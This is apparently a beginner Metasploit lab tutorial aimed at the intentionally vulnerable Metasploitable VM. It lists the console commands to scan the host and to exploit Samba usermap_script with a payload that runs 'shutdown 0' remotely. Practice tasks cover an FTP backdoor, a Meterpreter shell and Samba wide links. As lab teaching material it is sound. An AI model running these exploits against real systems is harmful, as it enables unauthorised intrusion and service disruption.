Metasploit Demo
Setting victim machine
- Download "Metasploitable" (vulnerable host).
MD5: ABB0A95BD4422397ED235A7284E2ED7F
- Suggest: set the metasploitable's network private to your pc
- Open with vmplayer and choose "I copied it"

- Optional: login with user:msfadmin password:msfadmin and get its ip address

Let's exploit it!
- Start metasploit service and console:
(If you are using kali linux)
applications > kali linux > system services > metasploit > start
applications > kali linux > top 10 security tools > metasploit framework
- This is what the console looks like
- First, let's switch to a new workspace:
workspace -a lab

- Then let's have a nmap against our victim: 192.168.106.136:
db_nmap -v -sV 192.168.106.136
- We use db_nmap in previous step, so metasploit will store the result in its database, to query it:
services

- Notice that it is running Samba smb file sharing service.
Let's try to find an exploit against it:
search samba

- Let's just pick the first exploit that has rank "excellent"
(Normally you would not "random" choose an exploit like me, that means you actually need more research based on the nmap result, and finally find a exploit that may work)
To obtain its info:
info exploit/multi/samba/usermap_script

- It seems will work, let's try it:
use exploit/multi/samba/usermap_script

- To get options on the exploit:
show options

- To set an option:
set RHOST 192.168.106.136
(Usually an exploit should have more required options, the exploit that we have choosen is very simple and do not have much options)

- To show availabe payloads:
show payloads


Here we use cmd/unix/generic:
set payload cmd/unix/generic

- Also, get and set options of payload:
show options
set CMD "shutdown 0"
- Type "run" or "exploit" to run it:
exploit

- Let's go back and take a look at our victim machine.
Good! Saving energy by shutting down vulnerable host.
Security check?
- We can also check the vulnerability of a host
- Reboot our metasploitable (victim host) if you shut it down remotely in previous step
- To check the the vulnerability, just load an exploit as usual:
use exploit/unix/misc/distcc_exec
- Set the options:
set RHOST 192.168.106.136
- Then type "check" instead of "exploit":
check

- The check result is vary from the modules (Some modules may provide details report)
- Not all modules are compatible with check, and some are check only.
- Caution: Sometimes even check is dangerous! (Can be harmful)
Practice
The following practice are against metasploitable.
- Easy: The Ftp service in metasploitable has a backdoor, try to make use of it.
- Medium: Scan the port 1099, determine the name of service, and find an exploit to establish a java Meterpreter shell.
- Medium: Metasploitable is running the samba smb service, when it is configured with a writeable file share and "wide links" enabled (default is on), the service can be used as a backdoor.
Try to exploit it! (You may wanna google the details of this vulnerability)






















